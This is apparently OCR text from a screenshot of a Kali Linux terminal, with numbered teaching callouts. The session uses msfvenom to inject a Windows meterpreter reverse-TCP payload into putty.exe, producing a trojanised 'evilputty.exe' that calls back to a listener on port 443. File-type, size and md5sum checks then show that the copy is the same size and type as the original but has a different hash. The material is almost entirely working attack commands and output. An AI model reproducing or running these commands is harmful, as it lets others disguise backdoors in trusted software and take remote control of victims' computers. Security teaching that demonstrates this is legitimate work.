 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.123  LPORT=443
 -x putty.exe -f exe > evilputty.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the
payload
[-] No arch selected, selecting arch: x86 from the payload
1
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 1096080 bytes
KALI
┌──(kali㉿kali)-[~]
2
└─$ file putty.exe evilputty.exe
putty.exe:     PE32 executable (GUI) Intel 80386, for MS Windows
evilputty.exe: PE32 executable (GUI) Intel 80386, for MS Windows
┌──(kali㉿kali)-[~]
3
└─$ ls -al putty.exe evilputty.exe
-rw-r--r-- 1 kali kali 1096080 Apr  4 19:17 evilputty.exe
-rw-r--r-- 1 kali kali 1096080 Jun 21  2020 putty.exe
4 !!!
┌──(kali㉿kali)-[~]
└─$ md5sum putty.exe evilputty.exe
374fb48a959a96ce92ae0e4346763293  putty.exe
eebeb0035ee5bafbb6a93fa99480eb1f  evilputty.exe